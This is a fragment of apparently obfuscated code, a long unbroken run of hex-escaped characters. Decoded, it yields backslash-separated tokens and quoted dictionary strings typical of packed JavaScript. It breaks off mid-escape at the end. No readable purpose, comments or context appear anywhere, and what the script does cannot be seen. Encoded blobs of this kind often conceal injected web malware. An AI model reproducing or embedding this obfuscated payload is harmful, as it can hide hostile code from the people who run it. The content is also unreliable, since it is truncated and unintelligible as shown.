c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5